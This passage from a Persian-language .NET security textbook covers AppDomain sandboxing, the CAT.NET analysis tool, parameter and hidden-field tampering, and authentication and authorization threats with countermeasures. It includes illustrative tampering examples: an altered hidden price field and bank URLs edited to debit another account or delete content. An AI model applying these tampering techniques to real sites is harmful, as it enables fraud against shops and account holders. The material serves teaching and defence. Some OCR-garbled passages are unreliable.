- کلیدواژه params متعلق به پارامتر fullTrustAssemblies میباشد که به این معناست که اجباری برای ایجاد آرایه نیست. ارسال ،0 ،1 یا نامهای قوی دیگر بهعنوان پارامتر مجاز میباشد.
	- کد ایجاد کننده دامنه برنامه، کد زیر است:

*AppDomain newDomain = AppDomain.CreateDomain("Sandbox", null, adSetup, permSet, fullTrustAssembly);*

- .5 کد را درون دامنه sandboxing که ایجاد کردهاید، بارگذاری کنید. این کار در دو روش قابل انجام میباشد:
	- فراخوانی ExecuteAssembly برای اسمبلی.
- استفاده از روش CreateInstanceFrom برای ایجاد یک نمونه کالس کهاز MarshalByRefObject درون

AppDomain جدید، مشتق میشود. روش دوم بهتر است چون ارسال پارامتر را به نمونه AppDomain جدید سادهتر میکند. روش CreateInstanceFrom دو مشخصهی مهم دارد: ➢ میتوانید از پایه کدی استفاده کنید که به مکانی اشاره میکند که شامل اسمبلی شما نیست. ➢ میتوانید ایجاد نمونه را تحت یک Assert برای اطمینان کامل Unrestricted.PermissionState، انجام دهید که موجب میشود ایجاد نمونههای از کالسهای بحرانی ممکن شود. (این عمل زمانی اتفاق میافتد که اسمبلی شما هیچگونه(حاشیهنویسی شفافیت نداشته باشد و بهعنوان کاملاً

قابل|عتماد بارگذاری شده باشد.) بنابراین باید دقت جاشیته باشید که تنها کدهای مطمئن را با این قابلیت ایجاد کنید. توصیه میشود فقط نمونههای کالسهای کامالا قابلاعتماد را درون دامنه ٔ جدید برنامه، ایجاد نمایید.

*ObjectHandle handle = Activator.CreateInstanceFrom( newDomain, typeof(Sandboxer).Assembly.ManifestModule.FullyQualifiedName, typeof(Sandboxer).FullName );*

توجه کنید که برای ایجاد نمونههای از یک کلاس در یک دامنه $\phi$  جدید کلاس موردنظر می $\mathcal{P}_{\text{max}}$  کلاس MarshalByRefObject را گسترش دهید.

*class Sandboxer:MarshalByRefObject*

.6 نمونه ٔ دامنه جدید را بهعنوان مرجع در این دامنه، آزاد کنید. این مرجع برای اجرای کدهای غیرقابل اطمینان استفاده میشوند. *Sandboxer newDomainInstance = (Sandboxer) handle. Unwrap();*

.7 روش ExecuteUntrustedCode را در نمونههای از کالس Sandboxer که بهتازگی ایجاد کردهاید، فراخوانی

کنید.

*newDomainInstance.ExecuteUntrustedCode(untrustedAssembly untrustedClass entryPoint parameters);*

این فراخوانی، در دامنه درون sandbox برنامه اجرا میشود که مجوزهای محدودی دارد.<br>هم از ا

```
public void ExecuteUntrustedCode(string assemblyName, string typeName,
string entryPoint, Object[] parameters)
{
MethodInfo target = Assembly.Load(assemblyName)
.GetType(typeName).GetMethod(entryPoint);
try
{
target.Invoke(null, parameters);
}
catch (Exception ex)
{
(new PermissionSet (PermissionState.Unrestricted))
.Assert();
Console.WriteLine("SecurityException caught:\n{0}",
ex.ToString());
CodeAccessPermission.RevertAssert();
Console.ReadLine();
}
}
                                         3-3-4 ابزار تحلیل کد دات نت مایکروسافت، NET.CAT
ابزار تحلیل کد NET.CAT یک ابزار تحلیل کد باینری است که به تشخیص عیوب امنیتی رایج در کدهای
```
مدیریتشده، کمک میکند. این آسیبپذیریها عبارتاند از:

➢ اسکریپت بین سایتی ➢ تزریق SQL ➢ تزریق دستور پردازش ➢ اطالعات استثنا ➢ تزریق LDAP ➢ تزریق XPATH ے<br>ح هدایت کاربر بهاسایپ کنترل شده توسط کاربر ابزار CAT.Net کیفیت کد کلپیود بخشیده و به رسیدن به بهترین تجربیات امنیتی کمک میکند. مایکروسافت از این ابزار برای مرور امنیتلی استفاده میکند. چیزی که همیشه باید هنگام استفاده از ابزار خودکار تحلیل کد به یاد داشته باشید نتایج مثبت نادرست 1 است. Net.Cat گاهی ازاینگونه نتایج تولید میکند. ابزار CAT.Net را باید در فاز پیادهسازی از چرخه ٔ کیات تولید امنیتی،SDL به کاربرد.<br>. هنگام استفاده از Net.CAT با محدودیتهایی روبهرو هستیم نظیر اندازه dllی که مورد تحلیل قرار میگیرد. یک dll با اندازه MB 18 را میتوان با ابزار NET.CAT تحلیل کرد. برای اندازههای بزرگتر اعالم میشود. البته فقط در دستگاههای 32 بیت نه در 64 بیت. ابزار NET.CAT را برای چهار سناریوی مختلف میتوان استفاده کرد: RRAD 1 .1 یک in-snap برای ویژوال استودیو .2 یک ابزار خط فرمان .3 بهعنوان یک قانون FxCop و

.4 بهصورت یکپارچه با TeamBuild VSTF بهعنوان یک وظیفه ٔ سفارشی MSBuild

در این مثال آزمایشی از ابزار خط فرمان استفاده خواهیم کرد.

خط فرمان را باز کرده و به پوشه ای که exe64.CATNetCmd در آن قرار گرفته است، بروید. فرمان "dll.catnet":file/ exe64.CATNetCmd "را تایپ کنید .file/ نام اسمبلی را برای آنالیزکردن، قبول میکند.

پس از این کار، مشاهده میکنید که عملیات تحلیل آغاز میشود و در صورت موفقیتآمیز بودن، گزارشی تولید میگردد. صفحه ٔ نمایش پس از یک تحلیل موفقیت آمیز: **BB** Administrator: C:\Windows\system32\cmd.exe D:\sunil\S3curity\Tools\Microsoft\Microsoft Code Analysis Tool .NET (CAT.NET) v1<br>CTP - 64 bit\CAT.NET>CATNetCmd64.exe /file:C:\Users\sunil\Desktop\Training\CATD<br>emo.dll n<br>crossft (R) Code Analysis Tool for .NET (CAT.NET) Version 1.1.1.9<br>Copyright (C) Microsoft Corporation. All rights reserved. Running in 64-bit mode /2011 12:49:57 AM:Info : Starting analysis [1 modules]<br>/2011 12:49:57 AM:Info : Analyzing module<br>/2011 12:50:12 AM:Info : 2 Redirection to User Controlled Site issues found. 3/17/2011 12:50:12 AM:Info : 6 Cross-Site Scripting issues found.<br>3/17/2011 12:50:14 AM:Info : Analysis completed. D:\sunil\S3curity\Tools\Microsoft\Microsoft Code Analysis Tool .NET <CAT.NET> v1<br>| CTP - 64 bit\CAT.NET>

صفحه نمایش پس از یک تحلیل موفق توسط *Net.CAT*

گزارش تولید شده را میتوانید در مسیر ریشه ٔ مربوط به دایرکتوری ct.net، بالنام report.html مشاهده کنید. گزارش نمونه برای مثال بالارا در شکل زیر میبینید: **Alegal** 



نمونه گزارش تولید شده توسط *Net.CAT*

# **3-4 دستکاری پارامتر و فرم**

دستکاری پارامتر یک فرم ساده ای از حمله است که به طور مستقیم منطق برنامه تحت وب را مورد هدف قرار می دهد .بسیاری از برنامه نویسان بر مخفی سازی یا تثبیت فیلدها به عنوان یک اقدام امنیتی برای عملیات خاص تکیه می کنند .تگ های مخفی در یک فرم یا یک پارامتر در URL برخی از این موارد است که حمله دستکاری پارامتر از آن بهره می برد.

خدمت رسانی به فایل های درخواست شده عملکرد اصلی وب سرور ها می باشد .در طوا منظور نگهداری اطلاعات در مورد جلسه کلاینت، پارامترها بین مرورگر وب و برنامه تحت وب مبادله نیاز به نگهداری یک پایگاه داده در سمت سرور را برطرف می نماید .پرس و جوی هایURL ، فیلدهای فرم و کوکی ها برای رد و بدل شدن پارامتر ها مورد استفاده قرار می گیرند.

تغییر پارامترها در فیلد فرم بهترین مثال از دستکاری پارامتر است .هنگامی که یک کاربر یک صفحه HTML را انتخاب می کند، برخی مقادیر درون فیلد های آن قرار دارد واین مقادیر توسط پروتکل HTTP به برنامه تحت وب انتقال پیدا می کند.

برخی از این مقادیر مانندbox combo ،box check ، buttons radio و مواردی از این دست می باشند .حال یک مهاجم هیچراند این مقادیر را دستکاری نماید و موارد دلخواه خود را به سمت برنامه تحت وب ارسال نماید . در برخی موارد این حمله تنها توسط ذخیره کردن صفحه مورد نظر، تغییر در کدهای HTML آن و بارگذاری مجدد در مرورگر وب صورت می پذیرد. هنگامی فیلدها در یک صفحه HTML مخفی شده باشند، برای کاربر نهایی قابل مشاهده نیستند .برای مثال فرم سفارش محصولی را که شامل فیلد پُنهان با کد زیر است:<br>زیر آل ک *<input type="hidden" name="price" value="99. 99">* در یک حمله دستکاری پارامتر، یک نفوذگر ممکن اسگ\$ارامترهای مختلف ارسالی را دستکاری نماید .به عنوان مثال فرم زیر در نظر بگیرید:

*<FORM METHOD=POST ACTION="xferMoney.asp״< Source Account: <SELECT NAME="SrcAcc"> <OPTION VALUE=" 123456789">\*\*\*\*\*\*789</OPTION> <OPTION VALUE="868686868">\*\*\*\*\*\*868</OPTIONX/SELECT> <BR>Amount: <INPUT NAME="Amount" SIZE=20> <BR>Destination Account: <INPUT NAME="DestAcc" SIZE=40> <BRXINPUT TYPE=SUBMIT> <INPUT TYPE=RESET> </FORM>*

فرم های HTML نتایج خود را با استفاده از دو روش GET و POST ارائه می دهد .در روش GET تمام پارامترهای فرم و مقادیر آنها در یک String Query از طریق URL ارسال می شود که توسط کاربر قابل مشاهد است .یک نفوذگر ممکن است این String Query را دستکاری نماید .به عنوان مثال، یک صفحه وب را در نظر

بگیرید که در آن به کاربری که تایید هویت شده اجازه داده می شود که یکی از حساب هایش را از طریق یک Box Comboانتخاب نماید .هنگامی که وی برروی دکمه ارسال در مرورگر کلیک می کند، URL درخواست شده به صورت زیر است:

*http://www.iuggvbank.com/cust.asp?profile=21&debit=2500* یک نفوذگر ممکن است پارامتر های URL مانند Profile و debit به منظور رفتن به حساب دیگر تغییر دهد.<br>اگرامی *http://www.iuggybank.com/cust.asp?profile=82&debit=1500* پارامترهای صفات و ماژول های داخلی، پارامترهای دیگری هستند که نفوذگر می تواند آن ها را تغییر دهد . پارامترهای صفت، پارامترهای منحصر به فردی هستند که به طور مثال رفتارهای صفحاتی مانند آپلود را مشخص می کند .برای مثال یک برنامه تحت وبچا در نظر بگیرید که محتوایی را به اشتراک می گذارد .این بخش خالق محتوا را قادر می سازد که آن را تغییر دهد در حالی که کاربران دیگر تنها قادر به مشاهده آن محتوا می باشند . وی سرور در این مورد کنترل می کند که آیا کاربر قادر به تغییر محتوا می باشد یا خیر که این کار معموال توسط کوکی ها صورت می گیرد .کاربر معمولی لینک زیر را درخواستری<sub>چی</sub> نماید:

*http://www.iuggybank.com/stat.asp?pg=531&status=view*

یک نفوذگر می تواند پارامتر status به delete تغییر دهد تا دسترسی حذف محتوای مورد نظر را به دست آورد.

*http://www.iuggybank.com/stat.asp?pg=147&status=delete*

دستکاری پارامتر می تواند منجر به سرقت از سرویس ها، افزایش دسترسی، سرقت نشستی§سرقت هویت گردد.



**3-5 دستکاری فیلدهای مخفی** حمالت دستکاری پنهان معموال در برابر وب سایت های تجارت الکترونیک مورد استفاده قرار می گیرند .اکثر فروشگاه های آنلاین با این مشکل روبرو می باشند <sub>ب</sub>در هر ارتباط کلاینت و نشست بین کلاینت و سرور، توسعه دهندگان از فیلد های پنهان برای ذخیره اطلاعات کلاّلِیْت $\setminus\mathbb{R}$  جمله قیمت محصول و یا میزان تخفیف آن، استفاده می نمایند .در زمان توسعه این چنین برنامه هایی، توسعه دهندگان احساس می کنند که تمام برنامه های کاربردی آنها بی خطر هستند، اما یک هکر می تواند قیمت محصول را دستکاری نموده و تکمیل فرآیند معامله را با قیمت مورد نظر خود جایگزین نماید .به طور مثال در سایتی مانند eBay قیمت یک گوشی تلفن همراه 9999 دالر می باشد ولی هکر قیمت آن را به 99 دالر تغییر می دهد .این تغییر به معنای از دست دادن مالیکت سایت توسط هکر می باشد .شما باید برای محافظت در برابر چنین حمالتی از آخرین نسخه از آنتی ویروس ها، فایروال، سیستم تشخیص نفوذ و غیره استفاده نمایید .الزم به ذکر است، در صورتی که وب سایت شما مورد چنین حمالتی قرار گیرد، اغلب اعتبار خود را در بازار از دست خواهید داد.

هنگامی که یک فرد قصد خرید محصولی را در سایت فروشگاه را دارد، ابتدا فیلد های مربوط به خرید را در یک صفحهHTML پر کرده و درخواست را تایید می کند، در این صورت اطالعات درخواستی مربوط به نوع محصول، تعداد و قیمت آن در قالب پروتکل GET (HTTP یا) POST به سمت سرور ارسال شده و به برنامه تحت وب تحویل داده می شود .صفحات HTML به طور معمول مقادیر فیلد ها را به صورت مخفی ذخیره می کنند که در صفحه مانیتور کاربر قابل مشاهده نیست، با توجه به این نکته زمانی که نفوذگر به طور مثال قصد خرید محصولی را دارد به جای مقدار قیمت که مثال برابر با 899 دالر است، مقدار8 دالر را وارد می کند و درخواست به سمت سرور ارسال می شود .بدین صورت محصول با قیمت تغییر یافته نفوذگر خریداری می گردد.



# **-4 فصل چهارم: احراز هویت و سطح دسترسی در دات نت**

مدیریت هویت دو رویه مهم دارد: احراز هویت )Authentication )و سطح دسترسی )authorization.)

- احراز هویت فرایند کشف هویت یک موجودیت از طریق یک شناسه و بررسی هویت از طریق اعتبارسنجی اعتبارنامه های ارائه شده توسط موجود در برابر یک منبع موثق است.
- authorization فرایند تعیین این مساله است که یک هویت مجاز به انجام عمل درخواست شده هست یا خیر.

**4-1 مقدمه**

در ابتدا Authentication یا احراز هویت که آن را با "من کی هستم؟" و یک مثال ساده معرفی می نمایم. برای مثال فردی زنگ منزل را فشار می دهد. صاحبخ خانه گوشی آیفون را برداشته و می گوید "سلام...بله" و فرد نیز در جواب خود را معرفی می کند. اگر صاحبخانه فرد را بشناسد درب را برای وب باز می کند وگرنه به فرد اجازه ورود نمی دهد Authentication.نیز دقیقا همین عمل است. کاربر در صفحه ورود به برنامه نام کاربری و رمز عبور خود را وارد می نماید. اگر فرد احراز هویت شود وارد سیستم می شود وگرنه پیغام مناسب به کاربر نمایش داده می شود.

در Authorization یا "اجازه ها (دسترسی ها)" که دسترسی های مجاز کاربر را مشخصی هی کند تعیین می شود که کاربر در سیستم چه نقش یا نقش هایی دارد و به اجازه انجام چه کارهایی را دارد. به مثال خود برگردیم که فرد پس از اینکه از طرف صاحب خانه شناخته شد و وارد ساختمان شد حاال با توجه به نسبتی که با صاب خانه دارد به قسمت های مختلف دسترسی خواهد داشت. ما در بحث Authorizationبا نقش ها و دسترسی های کاربر مواجه هستیم.

**4-2 احراز هویت**

احراز هویت فرایند شناسایی یک کاربر با استفاده از اعتبارات آن مانند نام کاربری، گذرواژه است. اگر شناسایی موفقیت آمیز بود موجودیتی که عتبارنامه خود را ارسال کرده است بهعنوان یک نهاد مجاز شناخته میشود. فرایند authorization برای نهاد مجازشده دسترسی آن را به منابع موجود مشخص میکند.

یک کارپر از طریق سه نوع اعتبارنامه قابل احراز هویت است: همکل های بر اساس آنچه که یک کاربر میداند (دانش)؛ مثلاً یک گذر واژه یا PIN<br>ایک ایک اساس آنچه که یک کاربر میداند (دانش)؛ مثلاً یک گذر واژه یا PIN ے کر<br>ابراساسی آنچه که کاربر در اختیار دارد (مالکیت)؛ مانند یک گواهینامه یا یک دانگل USB ➢ بر اساس آنیه کاربر هست )ذات( ؛ مانند اثر انگشت یا دنباله DNA

بسته به نیازهای موجود، چندین مکانیزم احراز هویت وجود دارد. انتخاب نادرست و پیاده سازی ناصحیح، میتواند مکانیزم احراز هویت را در مقابل تهدیدهای خارجی آسیب پذیر کند. محتملترین تهدیداتی که با استفاده میتواند مدسرم حرر از از از این مسیره احران میتواند مدسرم احراز از:<br>از نقاط ضعف فرایند احراز هویت به سیستم آسیب میرسانند، عبارتند از:<br>از

- ➢ شنود شبکه 1
- ➢ حمالت جستجوی فراگیر 2
	- ➢ حمالت دیکشنری 1
	- ➢ حمالت تکرار کوکی 2
		- ➢ سرقت اعتبار نامه 3

**1-1-2 تهدیدهای رایج در زمینه ٔ احراز هویت**

• **شنود ترافیک شبکه**

اگر اعتبار نامه های احراز هویت بهصورت غیررمزنگاری شده از کارخواه به سمت کارگزار ارسال شود، یک مهاجم در همان شبکه با استفاده از یک نرم افزار ساده رصد ترافیک شبکه میتواند نام کاربری و کلمه ٔ عبور کارخواه را به راحتی به دست آورد. ا

**COLEDON** 

**ARCANO**
اقدامات الزم برای جلوگیری از آسیبهای شنود ترافیک شبکه:

- ➢ استفاده از مکانیزم های احراز هویت که گذرواژه ها را بر روی شبکه انتقال نمیدهد؛ مانند پروتکل کربروز و احراز هویت ویندوز. کرد. رمزنگاری کردن گذرواژه ها (درصورت نیاز به انتقال گذرواژه هااز طریق شبکه) یا استفاده از یک $\mathbb{C}$ کانال ارتباطی رمزنگاری شده مانند پروتکل SSL
- **حمالت جستجوی فراگیر** در حمالت همه جانبه مهاجمان با استفاده از کامپیوترهای قدرتمند سعی در شکستن گذرواژه های درهمسازی شده و یا دیگر اطالعات امنیتی که رمزگذاری یا درهمسازی شده اند، دارند. برای کاهش آسیب پذیری میتوان از گذرواژه های دارای طول و فضای جستجوی بیشتر استفاده کرد.
	- **حمالت دیکشنری**

از این حمله برای به دست آوردن گذرواژه ها استفاده میشود. اکثر سیستمهایی که دارای گذرواژه میباشند، گذرواژه هارا بهصورت واضح (غیررمزنگاری شده) و رمزنگاری شده فکیرهانمی کنند. آنها از ذخیره سازی گذرواژه های رمزنگاری شده پرهیز میکنند چون که با افشا شدن کلید رمزنگاری،(همهشٔ<sup>۳</sup>گذرواژه ها قابل بازیابی است. اکثر سیستمها گذرواژه های کاربران خود را بهصورت درهمسازی شده ذخیره میکنند (پا بهصورت عددی)؛ بنابراین در این سیستم فرایند احراز هویت کاربران با درهمسازی دوباره گذرواژه ها و مقایسه آنها با مقادیر ذخیره شده انجام میشود. حال اگر لیست گذرواژه های درهمسازی شده به دست مهاجمی بیفتد، تنها با یک حمله جستجوی فراگیر میتواند گذرواژه های درهمسازی شده را بشکند. در این نوع حمله (حملاتدیکشنری) مهاچم با استفاده از یک دیکشنری یا چندین دیکشنری به زبانهای مختلف به محاسبه ٔ مقدار درهمسازی کلمات مختلف میپردازد. مقادیر درهمسازی حاصل را با مقادیر گذرواژه های درهمسازی شده مقایسه میکند. در این صورت گذرواژه های ضعیف به آسانی شکسته میشوند. گذرواژه های قدرتمند با احتمال ضعیفتری شکسته خواهند شد.

زمانیکه مهاجم لیست گذرواژه های درهمسازی شده را به دست آورد این حمله میتواند بهصورت آفالین انجام شود و احتیاجی به تعامل با برنامه نیست.

اقدامات الزم برای جلوگیری از آسیب های این نوع حمله: ➢ استفاده از گذرواژه های قوی و پیچیده مثالا شامل حروف کوچک، بزرگ انگلیسی به همراه اعداد و کاراکترهای خاص. ➢ ذخیره سازی گذرواژه ها بهصورت غیرقابل برگشت و ترکیب یک مقدار تصادفی )(salt برای درهمسازی گذرواژه ها. • **حمالت تکرار کوکی** در این نوع حمله، مهاجم با استفاده از نرم افزارهای نظارت، کوکی کاربر احراز هویت شده را به دست آورده و با ارسال آن به برنامه کاربردی تحت یک هویت کاذب به منابع دسترسی پیدا میکند. اقدامات الزم برای جلوگیری از آسیبهای این نوع حمله: هسی همار های استفاده از یک کانال ارتباطی رمزنگاری شده، فراهم شده با $\bigotimes^{\hspace{1pt} \mathbb{G}}$ ، برای زمانیکه یک کوکی احراز هویت انتقال مییابد. خ قرار دادن یک فاصله زمانی نسبتاً کوتاه بهعنوان حداکثر زمان اعتبار برای $\mathbb{C}$ کوکی احراز هویت  $\succ$ شده. اگرچه با استفاده از این روش نمیتوان از حمله های تکرار جلوگیری کرد ولی با کاهش فاصله زمانی مهاجمان برای حمله تکرار، نیاز به احراز هویت دوباره دارند چراکه مدت زمان جلسه به پایان رسیده است.

• **سرقت اعتبارنامه**

تاریخخیه و حافظه $\dot{\circ}$  نهان مرورگر اطلاعات ورود کاربر را برای استفاده های آینده ذخیره میکند. اگر ترمینال مرورگر توسط افراد دیگر عالوه بر شخص مجاز قابل دسترس باشد، اطالعات ورود او برای دیگران قابل دسترسی است.

اقدامات الزم برای جلوگیری از آسیبهای این نوع حمله: ➢ استفاده از گذرواژه های قوی، ذخیرهسازی گذرواژه ها با استفاده از یکی از روشهای درهمسازی با استفاده از سالت افزوده شده ➢ قفل کردن حساب کاربری بعد از تعدادی تالش ناموفق برای ورود قابلیت عدم ➢ ذخیره سازی اطالعات ورود در کش مرورگر ایجاد شود. **4-3 سطح دسترسی )Authorization)** بر اساس هویت و قواعد عضویت اجازه دسترسی یا عدم دسترسی به بخشی از منابع و یا سرویسها را فراهم میسازد.

**1-1-3 تهدیدهای رایج در زمینه ٔ authorization**

از:

مهمترین تهدیداتی که از نقاط ضعف فرایند احراز هویت برای آسیب زدن به سیستم استفاده میشود، عبارتند

**PROPIE** 

- o افزایش امتیاز 1 o افشای داده های محرمانه o دستکاری داده
	- o حمله های فریب 2
		- **افزایش امتیاز**

هنگام طراحی یک مدل authorization باید تالش مهاجمان در افزایش امتیاز برای قدرتمندتر کردن حساب کاربری خود در نظر گرفته شود. با انجام این کار مهاجم قادر به کنترل بیشتر برنامه کاربردی خواهد بود. بهعنوانمثال در برنامهنویسی ASP کالسیک با فراخوانی تابع RevertToSelf از یک مؤلفه ممکن است منجربه ایجاد یک حساب کاربری با حداکثر امتیاز و قدرت شود.

مهمترین اقرامات لازم برای جلوگیری از بالابودن امتیاز اعطایی، در نظر گرفتن حداقل امتیاز ممکن دسترسی<br>. به فرایندها و سرویسها برای حسابهای کاربری است.

• **افشای داده های محرمانه**

افشای اطالعات محرمانه زمانی رخ میدهد که اطالعات حساس توسط کاربران غیرمجاز مورد دسترسی قرار گیرد. اطالعات محرمانه شامل اطالعات برنامه کاربردی از قبیل شماره های کارتهای اعتباری، اطالعات کارکنان و سوابق مالی همراه با اطلاعات پیکربندی برنامه کاربرک<del>ه از گن</del>بیل اعتبارات حسابهای کاربری و یا رشته ٔ اتصال به پایگاه داده است. برای جلوگیری از افشای اطالعات محرمانه باید امنیت آنها در ذخیره سازی و انتقال در شبکه تضمین گردد. تنها کاربران مجاز قادر به دسترسی به داده های ک<del>لافی</del>می خود هستند. دسترسی به داده های پیکربندی باید تنها توسط مدیران قابل دستیابی باشند.

اقدامات الزم برای جلوگیری از آسیبهای این نوع حمله:

- ➢ بررسی اجازه دسترسی به عملیاتهایی که بهصورت بالقوه میتوانند اطالعات حساس را فاش کنند.
	- ➢ استفاده از لیستهای کنترل دسترسی قوی برای تأمین امنیت منابع ویندوز
- ➢ استفاده از استاندارد رمزگذاری برای ذخیرهسازی اطالعات حساس در فایلهای پیکربندی و پایگاه داده ها.
	- **دستکاری داده ها**

دستکاری داده ها به تغییر و اصالح غیرمجاز در داده ها اشاره میکند.

اقدامات الزم برای جلوگیری از آسیبهای این نوع حمله:

- ➢ استفاده از مکانیزمهای کنترل دسترسی برای محافظت از اطالعات در پایگاه داده ها و حصول اطمینان از جلوگیری دسترسی و تغییر غیرمجاز داده ها ➢ استفاده از مکانیزم امنیتی مبتنی بر نقش برای ایجاد تفاوت بین کاربرانی که میتوانند دادهای را مشاهده کنند با کاربرانی که میتوانند آن داده را تغییر دهند.
	- **حمالت فریب**

این نوع حمله زمانی رخ میدهد که یکی نهاد با اجازه دسترسی پایین قادر به داشتن یک نهاد با اجازه دسترسی بیشتر و انجام یک عمل از طرف آن باشد.

